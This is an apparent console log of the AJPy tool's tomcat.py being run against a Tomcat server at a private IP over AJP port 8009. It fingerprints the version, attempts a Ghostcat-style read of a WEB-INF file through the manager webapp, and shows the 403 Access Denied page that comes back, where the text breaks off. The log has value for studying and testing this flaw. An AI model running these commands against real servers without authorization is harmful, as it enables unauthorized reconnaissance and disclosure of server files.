 Command
G:\WebTools\Evil\AJP\AJPy>python tomcat.py --port 8009 version 192.168.8.23
Apache Tomcat/8.5.32
G:\WebTools\Evil\AJP\AJPy>python tomcat.py read_file --webapp=manager /WEB-INF-web.xml 192.168.8.23
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
 <head>
  <title>403 Access Denied</title>
  <style type="text/css">
    <!--
    BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;font-size:12px;}
    H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
    PRE, TT {border: 1px dotted #525D76}
    A {color : black;}A.name {color : black;}
    -->
  </style>
 </head>
 <body>
   <h1>403 Access Denied</h1>
   <p>
    You are not authorized to view this page.
   </p>
   <p>
    By default the Manager is only accessible from a browser running on the
    same machine as Tomcat. If you wish to modify this restriction, you'll need
    to edit the Manager's <tt>context.xml</tt> file.
   </p>
   <p>
    If you have already configured the Manager application to allow access and
    you have used your browsers back button, used a saved book-mark or similar
    then you may have triggered the cross-site request forgery (CSRF) protection
    that has been enabled for the HTML interface of the Manager application. You
    will need to reset this protection by returning to the
    <a href="/manager/html">main Manager page</a>. Once you
    return to this page, you will be able to continue using the Manager
    application's HTML interface normally. If you continue to see this access
    denied message, check that you have the necessary permissions to access this
    application.